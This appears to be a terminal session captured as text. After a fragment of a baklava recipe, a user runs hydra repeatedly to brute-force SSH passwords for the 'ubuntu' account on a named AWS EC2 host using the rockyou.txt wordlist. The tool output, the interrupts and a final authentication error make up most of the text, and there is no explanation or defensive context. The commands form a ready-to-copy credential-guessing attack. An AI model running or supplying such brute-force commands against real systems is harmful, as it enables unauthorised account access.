 ubuntu@ip-10-192-11-127: ~
dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-127:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-224-12-219.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-23 18:08:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-224-12-219.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 249.33 tries/min, 748 tries in 00:03h, 14343655 to do in 958:49h, 16 active
[STATUS] 245.43 tries/min, 1718 tries in 00:07h, 14342685 to do in 973:60h, 16 active
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 14340782 to do in 990:07h, 16 active
[STATUS] 240.52 tries/min, 7456 tries in 00:31h, 14336947 to do in 993:30h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-127:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-224-12-219.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-23 18:44:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
^C
ubuntu@ip-10-192-11-127:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-127:~$ rm hydra.restore
ubuntu@ip-10-192-11-127:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-224-12-219.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-23 18:44:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-224-12-219.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.144:22/ does not support password authentication.
ubuntu@ip-10-192-11-127:~$